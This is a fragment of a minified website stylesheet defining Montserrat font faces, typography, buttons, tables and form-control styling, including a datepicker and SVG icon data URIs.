format("embedded-opentype"),url("../assets/fonts/Montserrat-Bold.woff2") format("woff2"),url("../assets/fonts/Montserrat-Bold.woff") format("woff"),url("../assets/fonts/Montserrat-Bold.ttf") format("truetype"),url("../assets/fonts/Montserrat-Bold.svg#MontserratBold") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat Regular";src:url("../assets/fonts/Montserrat-Regular.eot");src:url("../assets/fonts/Montserrat-Regular.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-Regular.woff2") format("woff2"),url("../assets/fonts/Montserrat-Regular.woff") format("woff"),url("../assets/fonts/Montserrat-Regular.ttf") format("truetype"),url("../assets/fonts/Montserrat-Regular.svg#MontserratRegular") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat Light";src:url("../assets/fonts/Montserrat-Light.eot");src:url("../assets/fonts/Montserrat-Light.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-Light.woff2") format("woff2"),url("../assets/fonts/Montserrat-Light.woff") format("woff"),url("../assets/fonts/Montserrat-Light.ttf") format("truetype"),url("../assets/fonts/Montserrat-Light.svg#MontserratLight") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat BoldItalic";src:url("../assets/fonts/Montserrat-BoldItalic.eot");src:url("../assets/fonts/Montserrat-BoldItalic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-BoldItalic.woff2") format("woff2"),url("../assets/fonts/Montserrat-BoldItalic.woff") format("woff"),url("../assets/fonts/Montserrat-BoldItalic.ttf") format("truetype"),url("../assets/fonts/Montserrat-BoldItalic.svg#MontserratBoldItalic") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat LightItalic";src:url("../assets/fonts/Montserrat-LightItalic.eot");src:url("../assets/fonts/Montserrat-LightItalic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-LightItalic.woff2") format("woff2"),url("../assets/fonts/Montserrat-LightItalic.woff") format("woff"),url("../assets/fonts/Montserrat-LightItalic.ttf") format("truetype"),url("../assets/fonts/Montserrat-LightItalic.svg#MontserratLightItalic") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat Medium";src:url("../assets/fonts/Montserrat-Medium.eot");src:url("../assets/fonts/Montserrat-Medium.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-Medium.woff2") format("woff2"),url("../assets/fonts/Montserrat-Medium.woff") format("woff"),url("../assets/fonts/Montserrat-Medium.ttf") format("truetype"),url("../assets/fonts/Montserrat-Medium.svg#MontserratMedium") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat SemiBold";src:url("../assets/fonts/Montserrat-SemiBold.eot");src:url("../assets/fonts/Montserrat-SemiBold.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-SemiBold.woff2") format("woff2"),url("../assets/fonts/Montserrat-SemiBold.woff") format("woff"),url("../assets/fonts/Montserrat-SemiBold.ttf") format("truetype"),url("../assets/fonts/Montserrat-SemiBold.svg#MontserratSemiBold") format("svg");font-weight:"normal";font-style:normal}html{font-size:100%}body{font-family:"Merriweather Regular","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1rem;line-height:1.75;font-weight:400;font-style:normal;background-color:#fff}p{margin-top:0;font-size:1rem;line-height:1.75;margin-bottom:32px;color:#455560}.dark-bg p{color:#fff}.p-large{font-size:1.25rem;line-height:2;font-family:"Merriweather Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44}.dark-bg .p-large{color:#fff}.p-small,small{font-size:.875rem;line-height:1.7142857143}.dark-bg .p-small,.dark-bg small{color:#fff}p strong,span strong,blockquote strong,.quote strong{font-family:"Merriweather Bold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:600}.dark-bg p strong,.dark-bg span strong,.dark-bg blockquote strong,.dark-bg .quote strong{color:#fff}blockquote,.quote{font-size:1.25rem;line-height:1.6;font-family:Merriweather-BoldItalic;color:#009bd8}.display-extra-large{font-size:3rem;line-height:1.1666666667}@media screen and (min-width: 768px){.display-extra-large{font-size:3.5rem;line-height:1.1428571429}}.display-extra-large{font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-extra-large{color:#fff}.display-large-alt{font-size:2.25rem;line-height:1.2222222222;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-large-alt{color:#fff}.display-large{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-large{color:#fff}.display-medium{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-medium{color:#fff}.display-medium strong{font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif}.display-regular{font-size:1.25rem;line-height:1.4;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;color:#313c44}.dark-bg .display-regular{color:#fff}.display-regular strong{font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif}.display-small{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-small{color:#fff}.display-small strong{font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif}.display-small em{font-family:"Montserrat LightItalic","Helvetica Neue",Helvetica,Arial,sans-serif}.display-micro{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .display-micro{color:#fff}.display-micro strong{font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif}.display-micro em{font-family:"Montserrat LightItalic","Helvetica Neue",Helvetica,Arial,sans-serif}h1{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg h1{color:#fff}@media(min-width: 768px){h1{font-size:3rem;line-height:1.1666666667;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}}@media screen and (min-width: 768px)and (min-width: 768px){h1{font-size:3.5rem;line-height:1.1428571429}}@media(min-width: 768px){.dark-bg h1{color:#fff}}h2{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg h2{color:#fff}h3{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg h3{color:#fff}h4{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg h4{color:#fff}h4 em{font-family:"Montserrat LightItalic","Helvetica Neue",Helvetica,Arial,sans-serif}h5,h6{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg h5,.dark-bg h6{color:#fff}a{text-decoration:none;color:#009bd8;cursor:pointer}a:hover,a:focus{text-decoration:underline}ul,ol{list-style:none;margin-top:12px;margin-bottom:12px;padding-left:12px}ul li,ol li{margin-bottom:8px;color:#455560}ol{padding-left:32px;counter-reset:section}ol li{position:relative}ol li::before{position:absolute;left:-32px;counter-increment:section;content:counters(section, ".") " ";color:#455560;font-weight:400}ol ol li::before{content:counter(section, upper-alpha)}ul li{position:relative;padding-left:24px}ul li::before{position:absolute;left:0;top:calc(8px + 3px);content:"";display:block;width:4px;height:4px;border-radius:100%;background-color:#455560}ul ul{margin-top:8px}ul ul li::before{top:calc(8px + 3px);width:8px;height:2px;border-radius:0}@media(min-width: 768px){ul,ol{margin-bottom:24px}}svg{fill:currentColor;stroke:rgba(0,0,0,0);stroke-linecap:round;stroke-linejoin:round;will-change:fill,stroke}.svg-icon{position:relative;display:inline-block;max-width:100%;max-height:100%;width:24px;height:24px;cursor:pointer}.svg-icon-sm{width:12px;height:12px}.svg-icon-circle{border-radius:50%;padding:6px;width:36px;height:36px}.icon-search{top:6px}.icon-facebook{fill:#3b5998}.icon-google{fill:#dd4b39}.icon-instagram{fill:#e1306c}.icon-linkedin{fill:#0077b5}.icon-twitter{fill:#55acee}.icon-youtube{fill:#cd201f}.btn{display:inline-block;padding:15px 30px;line-height:1;border-radius:0;transition:all .1s ease-in-out;cursor:pointer;min-width:210px;text-align:center;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:.8125rem;line-height:1.5384615385;border:solid 1px #009bd8;background-color:#fff;color:#009bd8}.btn:not(.btn-disabled):hover,.btn:not(.btn-disabled):focus{text-decoration:none;border-color:#455560;color:#455560}.btn-large{display:inline-block;padding:19px 30px;height:56px}.btn-small{display:inline-block;padding:11px 16px}.btn-disabled,input[type=submit].btn-disabled{cursor:default;background:#ebeced;border-color:#d4d6d7;color:#c0c4c6}.btn-disabled:hover,input[type=submit].btn-disabled:hover{cursor:default;text-decoration:none}input[type=submit].btn{cursor:pointer}.btn-skin-1:not(.btn-disabled),.btn-primary:not(.btn-disabled){color:#fff;background-color:#009bd8;border:none}.btn-skin-1:not(.btn-disabled):hover,.btn-skin-1:not(.btn-disabled):focus,.btn-primary:not(.btn-disabled):hover,.btn-primary:not(.btn-disabled):focus{color:#fff;background:linear-gradient(to right, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%),#009bd8}.btn-skin-2:not(.btn-disabled),.btn-default:not(.btn-disabled){color:#fff;background-color:#455560;border:none}.btn-skin-2:not(.btn-disabled):hover,.btn-skin-2:not(.btn-disabled):focus,.btn-default:not(.btn-disabled):hover,.btn-default:not(.btn-disabled):focus{color:#fff;background:linear-gradient(to right, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%),#455560}.btn-icon{position:relative;padding:15px 50px 15px 30px}.btn-icon svg{position:absolute;top:calc(50% - 24px/2);right:10px;width:24px;height:24px;fill:#fff}.btn-back-to-start{position:relative;background:none;border:none;padding:7px 0 7px 40px;min-width:0;color:#313c44;z-index:10}.btn-back-to-start svg{position:absolute;top:0;left:0;width:32px;height:32px;max-height:none;max-width:none;border:solid 2px #313c44;border-radius:100%}.btn-icon-small-justify{position:relative;text-align:left;padding:11px 16px;min-width:180px}.btn-icon-small-justify svg{position:absolute;top:calc(50% - 12px/2);right:16px;width:12px;height:12px;fill:#fff}.btn-icon-center{position:relative;display:flex;justify-content:center;align-items:center}.btn-icon-center svg{top:calc(50% - 12px/2);right:8px;width:16px;height:16px;fill:#fff}.btn-tag{background:rgba(221,221,221,.2);padding:4px 16px;min-width:0;border:solid 1px #ddd;color:#313c44;font-size:90%}.apply-now{width:100%;position:relative;z-index:1;padding:0 15px;background-color:#313c44;border:none;border-radius:0}.apply-now.stand-alone{margin-bottom:calc(4.3vw + 64px)}.apply-now>*{position:relative;z-index:2}.apply-now:hover,.apply-now:focus{color:#fff;background:linear-gradient(to right, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%),#455560}.apply-now::before{display:block;width:6000px;height:calc(4.3vw + 80px);content:"";background:inherit;position:absolute;left:auto;right:-4.3vw;bottom:calc(-4.3vw + 84px);transform:rotateZ(2.47deg)}.btn-custom-1:not(.btn-disabled){color:#2f3a41;background-color:rgba(0,0,0,0);border-color:#2f3a41}.btn-custom-1:not(.btn-disabled):hover,.btn-custom-1:not(.btn-disabled):focus{color:#2f3a41;background:rgba(0,0,0,0)}.btn-custom-2:not(.btn-disabled){color:#000;background-color:#fff;border:none}.btn-custom-2:not(.btn-disabled):hover,.btn-custom-2:not(.btn-disabled):focus{color:#fff;background:#455560}.btn-custom-3:not(.btn-disabled){color:#fff;background-color:rgba(0,0,0,0);border-color:#fff}.btn-custom-3:not(.btn-disabled):hover,.btn-custom-3:not(.btn-disabled):focus{border-color:#fff;color:#fff;background:rgba(0,0,0,0)}.table-wrapper{overflow-x:auto}.table-wrapper table{width:100%;border-collapse:collapse}.table-wrapper table th{padding:16px 24px;background-color:#222;text-align:left;color:#fff}.table-wrapper table tr{background-color:#313c44}.table-wrapper table tr:nth-child(even){background-color:#fff}.table-wrapper table tr:hover{background-color:#ddd}.table-wrapper table td{padding:16px 24px;color:#222}.FieldLabel{display:none}.FieldLabel label,.FieldLabel span{font-weight:700;color:#222;margin-bottom:8px;display:block}.textbox-wrapper input{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .textbox-wrapper input{color:#fff}.textbox-wrapper input{width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .textbox-wrapper input{color:#222}.textbox-wrapper input:focus{outline:none;border-color:#009bd8}.textbox-wrapper input:disabled{color:#9b9b9b;background-color:#ebeced}.textarea-wrapper textarea{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .textarea-wrapper textarea{color:#fff}.textarea-wrapper textarea{width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .textarea-wrapper textarea{color:#222}.textarea-wrapper textarea:focus{outline:none;border-color:#009bd8}.textarea-wrapper textarea{padding-top:18px;padding-bottom:18px;height:auto;min-height:150px;resize:vertical;display:block}.textarea-wrapper textarea:disabled{color:#9b9b9b;background-color:#ebeced}.dropdown-wrapper select,.dropdown-wrapper .select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .dropdown-wrapper select,.dark-bg .dropdown-wrapper .select{color:#fff}.dropdown-wrapper select,.dropdown-wrapper .select{width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .dropdown-wrapper select,.dark-bg .dropdown-wrapper .select{color:#222}.dropdown-wrapper select:focus,.dropdown-wrapper .select:focus{outline:none;border-color:#009bd8}.dropdown-wrapper select,.dropdown-wrapper .select{padding-right:48px;overflow:hidden}.dropdown-wrapper select:focus,.dropdown-wrapper .select:focus{outline:none;border-color:#009bd8}.dropdown-wrapper select:disabled,.dropdown-wrapper .select:disabled{color:#9b9b9b;background-color:#ebeced}.dropdown-wrapper select:invalid,.dropdown-wrapper .select:invalid{color:#9b9b9b}.dropdown-wrapper select::-ms-expand{display:none}.dropdown-wrapper .EditingFormValueCell>div{position:relative}.dropdown-wrapper .EditingFormValueCell>div:after{position:absolute;top:20px;right:16px;width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23455560' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M7.996 9.476 2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003z'/%3E%3C/svg%3E");background-size:cover;color:#455560;pointer-events:none}.dropdown-wrapper.dropdown-disabled .EditingFormValueCell>div::after{opacity:.5}.checkbox-wrapper label{text-align:left}.checkbox-wrapper input[type=checkbox],.checkboxlist-wrapper input[type=checkbox],.radiobutton-wrapper input[type=radio]{position:absolute;width:24px;height:24px;z-index:10;margin:0;opacity:0}.checkbox-wrapper input[type=checkbox]+label,.checkboxlist-wrapper input[type=checkbox]+label,.radiobutton-wrapper input[type=radio]+label{position:relative;display:block;padding-left:40px;height:24px;line-height:24px;margin-bottom:8px;cursor:pointer}.checkbox-wrapper input[type=checkbox]:last-of-type+label,.checkboxlist-wrapper input[type=checkbox]:last-of-type+label,.radiobutton-wrapper input[type=radio]:last-of-type+label{margin-bottom:0}.checkbox-wrapper input[type=checkbox]+label::before,.checkboxlist-wrapper input[type=checkbox]+label::before,.radiobutton-wrapper input[type=radio]+label::before{content:"";width:24px;height:24px;box-sizing:border-box;position:absolute;display:inline-block;left:0;border:1px solid #ddd;background-color:#fff;border-radius:0;transition:border-color .2s ease-in-out,background-color .2s ease-in-out}.checkbox-wrapper input[type=checkbox]:focus+label::before,.checkboxlist-wrapper input[type=checkbox]:focus+label::before,.radiobutton-wrapper input[type=radio]:focus+label::before{border-color:#009bd8}.checkbox-wrapper input[type=checkbox]:checked+label::before,.checkboxlist-wrapper input[type=checkbox]:checked+label::before,.radiobutton-wrapper input[type=radio]:checked+label::before{border-color:#009bd8}.checkbox-wrapper input[type=checkbox]:checked+label,.checkboxlist-wrapper input[type=checkbox]:checked+label,.radiobutton-wrapper input[type=radio]:checked+label{position:relative}.checkbox-wrapper input[type=checkbox]:checked+label:after,.checkboxlist-wrapper input[type=checkbox]:checked+label:after,.radiobutton-wrapper input[type=radio]:checked+label:after{position:absolute;top:4px;left:4px;width:16px;height:16px;content:"";background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M12.724 5.692 7 11.71a.91.91 0 0 1-1.333 0L3.276 9.197a1.03 1.03 0 0 1 0-1.403.91.91 0 0 1 1.333 0l1.724 1.813 5.057-5.316a.91.91 0 0 1 1.334 0 1.026 1.026 0 0 1 0 1.401'/%3E%3C/svg%3E");background-size:cover;color:#fff;pointer-events:none}.checkbox-wrapper input[type=checkbox]+label+br,.checkboxlist-wrapper input[type=checkbox]+label+br,.radiobutton-wrapper input[type=radio]+label+br{display:none}.radiobutton-wrapper input[type=radio]+label::before{border-radius:50%}.radiobutton-wrapper input[type=radio]:checked+label::after{border-radius:50%}span.checkbox.aspNetDisabled>br,span.radio.aspNetDisabled>br{display:none}span.checkbox.aspNetDisabled span.aspNetDisabled,span.radio.aspNetDisabled span.aspNetDisabled{display:block;margin-bottom:8px}span.checkbox.aspNetDisabled input[type=checkbox]:disabled+label::before,span.checkbox.aspNetDisabled input[type=radio]:disabled+label::before,span.radio.aspNetDisabled input[type=checkbox]:disabled+label::before,span.radio.aspNetDisabled input[type=radio]:disabled+label::before{color:#9b9b9b;background-color:#ebeced}.datetime-wrapper{position:relative}.datetime-wrapper a{display:none}.datetime-wrapper input{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .datetime-wrapper input{color:#fff}.datetime-wrapper input{width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .datetime-wrapper input{color:#222}.datetime-wrapper input:focus{outline:none;border-color:#009bd8}.datetime-wrapper input:disabled{color:#9b9b9b;background-color:#ebeced}.datetime-wrapper .control-group-inline{position:relative}.datetime-wrapper .control-group-inline .btn{position:static}.datetime-wrapper .control-group-inline .btn:after{position:absolute;top:12px;right:12px;width:24px;height:24px;content:"";cursor:pointer;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='%23009bd8' viewBox='0 0 24 24'%3E%3Cpath fill-rule='evenodd' d='M17.25 12.75h-4.5v4.5h4.5zM15.75 3v1.5h-7.5V3H6v1.5H4.875A1.88 1.88 0 0 0 3 6.375v12.75A1.88 1.88 0 0 0 4.875 21h14.25A1.88 1.88 0 0 0 21 19.125V6.375A1.88 1.88 0 0 0 19.125 4.5H18V3zm3.375 16.125H4.875V9.188h14.25z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}.datetime-wrapper .control-group-inline .btn::after{pointer-events:all}.datetime-wrapper .aspNetDisabled .control-group-inline .btn::after{opacity:.16}.datetime-wrapper .aspNetDisabled .control-group-inline .btn-disabled{display:none}.datetime-wrapper .aspNetDisabled .control-group-inline .btn-disabled+span{display:none}.datetime-wrapper .btn{padding:0}.datetime-ui-datepicker{width:308px;padding:16px 8px 8px;border:1px solid #ddd;background:#fff}.datetime-ui-datepicker .datetime-ui-datepicker-header{margin-bottom:8px}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title{display:flex;margin:0}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{color:#fff}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{color:#222}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select:focus{outline:none;border-color:#009bd8}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title{position:relative}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title:before{position:absolute;top:8px;left:105px;width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23455560' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M7.996 9.476 2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003z'/%3E%3C/svg%3E");background-size:cover;color:#455560;pointer-events:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title:after{position:absolute;top:8px;right:45px;width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23455560' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M7.996 9.476 2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003z'/%3E%3C/svg%3E");background-size:cover;color:#455560;pointer-events:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-prev,.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-next{display:block;position:relative;padding:20px}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-prev:after{position:absolute;top:12px;left:0;width:24px;height:24px;content:"";background:#fff;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='m5.907 8.005 5.952 5.952c.48.48.465 1.226-.004 1.695a1.21 1.21 0 0 1-1.696.004L3.354 8.85A1.19 1.19 0 0 1 3 8c.008-.3.121-.609.354-.842L10.16.354a1.187 1.187 0 0 1 1.696.004c.455.456.47 1.229.004 1.696z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-next:after{position:absolute;top:12px;right:0;width:24px;height:24px;content:"";background:#fff;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='m9.306 8.005-5.952 5.952c-.48.48-.465 1.226.004 1.695a1.21 1.21 0 0 0 1.696.004l6.805-6.805c.24-.24.356-.545.354-.85-.008-.3-.121-.609-.354-.842L5.054.354a1.187 1.187 0 0 0-1.696.004 1.21 1.21 0 0 0-.004 1.696z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select.datetime-ui-datepicker-month{order:2}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select.datetime-ui-datepicker-year{order:3}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-prev{order:1}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-next{order:4}.datetime-ui-datepicker .datetime-ui-datepicker-header select.datetime-ui-datepicker-year{margin-left:8px}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar{width:100%;border-collapse:collapse;margin-bottom:16px}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar th{padding:4px 8px;text-align:center;font-weight:bold;border:none}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar td{border:none;padding:1px}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar td span,.datetime-ui-datepicker table.datetime-ui-datepicker-calendar td a{display:block;padding:4px;text-align:center;text-decoration:none}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-state-default{background-color:#313c44;color:#9b9b9b}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-state-default:hover,.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-state-default:focus{color:#fff;background:rgb(12,186.375,255)}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-state-active{color:#fff;background:#009bd8}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-priority-secondary{opacity:.5}.datetime-ui-datepicker .action-buttons{display:flex;justify-content:space-between;margin-bottom:8px}.datetime-ui-datepicker .action-buttons .btn{min-width:0}.file-uploader-wrapper .uploader-upload{display:inline-block}.file-uploader-wrapper .uploader-upload label.btn{margin-right:8px;cursor:pointer;width:auto}.file-uploader-wrapper .uploader-upload input{display:none}.file-uploader-wrapper .uploader-upload span:last-of-type{font-size:.875rem;line-height:1.7142857143}.dark-bg .file-uploader-wrapper .uploader-upload span:last-of-type{color:#fff}.EditingFormTable{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.EditingFormTable.grid-reverse{flex-direction:row-reverse}.EditingFormTable.grid-center{justify-content:center}@media(min-width: 768px){.EditingFormTable{width:calc(100% + 16px)}}@media(min-width: 1024px){.EditingFormTable{width:calc(100% + 24px)}}@media(min-width: 1440px){.EditingFormTable{width:calc(100% + 32px)}}.EditingFormTable>div{flex-direction:column;flex-basis:calc(100%/4*6 - 16px);max-width:calc(100%/4*6 - 16px);margin-right:15.99px;margin-bottom:8px}.EditingFormTable>div label,.EditingFormTable>div .EditingFormValueCell{width:100%}@media(min-width: 768px){.EditingFormTable>div{flex-direction:column;flex-basis:calc(100%/8*12 - 16px);max-width:calc(100%/8*12 - 16px);margin-right:15.99px;margin-bottom:16px}.EditingFormTable>div.form-layout-col-half{flex-direction:column;flex-basis:calc(100%/8*6 - 16px);max-width:calc(100%/8*6 - 16px);margin-right:15.99px}.EditingFormTable>div.form-layout-col-half-cleared{flex-direction:column;flex-basis:calc(100%/8*12 - 16px);max-width:calc(100%/8*12 - 16px);margin-right:15.99px;padding-right:50%}}@media(min-width: 768px){.EditingFormTable>div{flex-direction:column;flex-basis:calc(100%/12*12 - 24px);max-width:calc(100%/12*12 - 24px);margin-right:23.99px}}@media(min-width: 768px)and (min-width: 1440px){.EditingFormTable>div{flex-direction:column;flex-basis:calc(100%/12*12 - 32px);max-width:calc(100%/12*12 - 32px);margin-right:31.99px}}@media(min-width: 768px){.EditingFormTable>div.form-layout-col-half{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 768px)and (min-width: 1440px){.EditingFormTable>div.form-layout-col-half{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 768px){.EditingFormTable>div.form-layout-col-half-cleared{flex-direction:column;flex-basis:calc(100%/12*12 - 24px);max-width:calc(100%/12*12 - 24px);margin-right:23.99px;padding-right:50%}}@media(min-width: 768px)and (min-width: 